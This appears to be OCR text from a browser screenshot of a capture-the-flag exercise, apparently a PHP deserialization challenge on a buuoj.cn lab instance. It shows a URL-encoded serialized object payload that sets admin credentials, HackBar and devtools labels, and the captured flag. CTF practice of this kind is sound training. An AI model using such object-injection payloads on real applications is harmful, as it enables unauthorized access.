 I have a cat!
http://616247de-0f01-4cc1-bda0-bfad053a76ce.node5.buuoj.cn:81/?select=O%3A4%3A"Name"%3A4%3A{s%
5
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索 - Microsoft 必应 秘塔AI搜索 其他书签
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{945165e8-87e9-4778-91e9-90780875a589}
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://616247de-0f01-4cc1-bda0-bfad053a76ce.node5.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A4%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22
100%22%3B%7D
Post data Referer User Agent Cookies Clear All